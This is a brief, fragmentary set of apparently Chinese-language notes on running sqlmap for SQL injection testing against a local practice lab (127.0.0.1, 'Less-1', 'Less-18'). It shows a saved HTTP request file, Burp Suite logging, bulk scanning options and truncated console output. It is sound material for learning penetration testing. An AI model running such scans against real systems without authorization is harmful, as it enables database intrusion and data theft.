 sqlmap -r sqltest.txt
sqltest.txt
1 GET /Less-1/?id=1 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
sqlmap -l LOGFILE
Burpsuite：Project—Misc—Logging---勾选Repeater（Requests）----LOGFILE
[*] starting at 17:12:59
[17:12:59] [INFO] sqlmap parsed 799 (parameter un
list ready to be tested
[17:12:59] [INFO] sqlmap got a total of 799 targe
URL 1:
GET http://127.0.0.1:80/Less-18/
POST data: uname=admin&passwd=admin&submit=Submit
do you want to test this URL? [Y/n/q]
> _
半:
sqlmap -m BULKFILE （文本文件，批量扫描）